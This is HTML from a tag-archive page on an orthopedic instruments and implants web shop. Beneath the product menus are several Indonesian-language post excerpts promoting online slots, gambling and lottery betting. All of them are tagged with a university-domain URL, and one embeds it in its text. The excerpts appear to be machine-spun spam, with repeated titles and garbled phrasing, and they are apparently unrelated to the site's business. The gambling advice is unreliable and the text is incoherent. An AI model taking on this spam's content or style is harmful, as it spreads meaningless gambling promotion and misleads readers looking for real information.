	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://orthopedicinst.com/" title="Orthopedic Inst - Orthopedic Instruments &amp; Implants" rel="home">
    <img width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header_logo header-logo" alt="Orthopedic Inst"/><img  width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header-logo-dark" alt="Orthopedic Inst"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429 menu-item-design-default"><a href="https://orthopedicinst.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="/shop" class="nav-top-link">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_787945356">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width c-menu"  id="row-1004043393">


	<div id="col-875208104" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6 ><a href="https://orthopedicinst.com/product-type/" style="color: #1E73BE;">PRODUCT TYPE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand & Foot System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/staples/">Staples</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pins-wires/">Pins & Wires</a></p>

		</div>
				
<style>
#col-875208104 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-1779927588" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/external-fixator/" style="color: #1E73BE;">EXTERNAL FIXATOR</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></p>

		</div>
				
<style>
#col-1779927588 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-1106717814" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/trauma/" style="color: #1E73BE;">TRAUMA</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur/">Femur</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia/">Tibia</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fibula/">Fibula</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/radius-ulna/">Radius & Ulna</a></p>
<p style="line-height:1; padding:0px;margin-bottom:20px"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></p>
<h6><a href="https://orthopedicinst.com/interlocking-nails/" style="color: #1E73BE;">INTERLOCKING NAILS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pfna-ii-ajax/a">PFNA-II (Ajax)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-1106717814 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-1801115689" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/general-instruments/" style="color: #1E73BE;">GENERAL INSTRUMENTS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/chisels/">Chisels</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/drills/">Drills</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elevator/">Elevator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/forceps/">Forceps</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/gouge/">Gouge</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/others/">Others</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/reamers/">Reamers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retractors/">Retractors</a></p>
<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/taps/">Taps</a></p>
<h6><a href="https://orthopedicinst.com/spine/" style="color: #1E73BE;"> SPINE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cervical/">Cervical</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/iliac/">Iliac</a></p>

		</div>
				
<style>
#col-1801115689 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-792371321" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/cmf/" style="color: #1E73BE;">CMF</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm & 2.4mm Locking System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF & Anchor Screws</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></p>


<h6><a href="https://orthopedicinst.com/arthoscopy-system/" style="color: #1E73BE;">ARTHOSCOPY SYSTEM</a></h6>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/knee/">Knee</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></p>

		</div>
				
<style>
#col-792371321 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-777164843" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/power-tools/" style="color: #1E73BE;">POWER TOOLS</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/accessories/">Accessories</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></p>



<h6><a href="https://orthopedicinst.com/pediatric/" style="color: #1E73BE;">PEDIATRIC</a></h6>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-777164843 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_787945356 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_787945356 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.82);
}
#section_787945356 .section-bg.bg-loaded {
  background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/05/574-5744173_skeleton-orthopedic-hd-png-download.png);
}
#section_787945356 .section-bg {
  background-position: 38% 55%;
}
</style>
	</section>
	</div></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a href="https://orthopedicinst.com/faq/" class="nav-top-link">Faq</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://orthopedicinst.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835 menu-item-design-default"><a href="https://orthopedicinst.com/contact/" class="nav-top-link">Contact Us</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://orthopedicinst.com/get-a-quote/" class="button success is-outline"  >
    <span>Get a quote</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://orthopedicinst.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>https://sipil.ub.ac.id/assets/css/</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-2982" class="post-2982 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-5/" rel="bookmark" class="plain">Arahan Bermain Slot Online Untuk Meraih kemenangan Besar</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-5/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-23T22:33:56+00:00">June 23, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Arahan Bermain Slot Online, semua penjudi online ingin tahu cara meraih kemenangan dalam di slot. Kebanyakan mesin slot, mempersiapkan sistem tingkat ganti rugi berbeda dari sudut pandang jackpot serta uang. Setiap casino hoki darat atau jua online sangat mudah memasukkan taruhan, termasuk khusus Anda untuk mendapat putaran gratis. Anda pantas belaja serta menerapkan pengetahuan untuk [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2978" class="post-2978 post type-post status-publish format-standard hentry category-judi-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar-5/" rel="bookmark" class="plain">Arahan Bermain Slot Online Untuk Menang Besar</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar-5/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-22T22:09:40+00:00">June 22, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Arahan Bermain Slot Online, semua penjudi itu ingin tahu cara mencapai kemenangan di slot. Sangat banyak mesin slot, memakai sistem tingkat bangun berbeda dari dimensi jackpot serta hadiah. Setiap casino paling baik darat atau jangankan online sangat mudah memasukan taruhan, termasuk untuk Anda untuk meraih putaran gratis. Anda pantas belaja serta mengantongi pengetahuan untuk menebak [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar-5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar-5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2968" class="post-2968 post type-post status-publish format-standard hentry category-judi-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/mengisi-dalam-luang-sama-bermain-judi-online/" rel="bookmark" class="plain">Mengisi Dalam Luang Sama Bermain Judi Online</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/mengisi-dalam-luang-sama-bermain-judi-online/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-21T20:03:47+00:00">June 21, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Judi Online terlanjur sangat dikenal di wakti kini dan diminati oleh orang banyak, salah satu dalang nya oleh sebab permainan nya yang praktis untuk ketahui dan pada akses dari pada manapun. Ini bisa didorong pada perkembangan teknologi yang harian nya kian maju. Wabah Corona yang semakin banjir sekarang ini menimbulkan terbatas nya aktifitas orang lain [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/mengisi-dalam-luang-sama-bermain-judi-online/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/mengisi-dalam-luang-sama-bermain-judi-online/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2964" class="post-2964 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-4/" rel="bookmark" class="plain">Arahan Bermain Slot Online Untuk Meraih kemenangan Besar</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-4/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-20T19:22:56+00:00">June 20, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Arahan Bermain Slot Online, semua penjudi poker online ingin tahu cara merain kemenangan di slot. Segala mesin slot, memperoleh sistem tingkat pembayaran berbeda dari sudut pandang jackpot serta keuntugan. Setiap casino benar darat atau kendati online sangat mudah memuat taruhan, termasuk khusus Anda untuk menghasilkan putaran gratis. Anda mesti belaja serta mengantongi pengetahuan untuk memasang [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-4/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-4/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2956" class="post-2956 post type-post status-publish format-standard hentry category-judi-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a></h6>

<h2 class="entry-title"><a href="https://orthopedicinst.com/permainan-slot-jenis-permainan-di-agen-judi-slot-judi-togel-online/" rel="bookmark" class="plain">Permainan Slot Jenis permainan di Agen Judi Slot Judi togel online</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/permainan-slot-jenis-permainan-di-agen-judi-slot-judi-togel-online/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-19T15:45:52+00:00">June 19, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Seandainya kamu menyukai game judi slot game poker online, apakah kamu sudah sadar jika alternatif judi online punyai banyak model permainan? Biasanya pada banyak orang yang beranggapan jika judi online inilah hanya dengan permainan latihan jasmani dan kartu cuma. Sebenarnya, https://sipil.ub.ac.id/assets/css/ di agen judi Slot Online masih amatlah banyak variasi kategori permainan judi online atau [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://orthopedicinst.com/permainan-slot-jenis-permainan-di-agen-judi-slot-judi-togel-online/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://orthopedicinst.com/category/judi-online/" rel="category tag">Judi Online</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://orthopedicinst.com/permainan-slot-jenis-permainan-di-agen-judi-slot-judi-togel-online/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-2953" class="post-2953 post type-post status-publish format-standard hentry category-judi-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
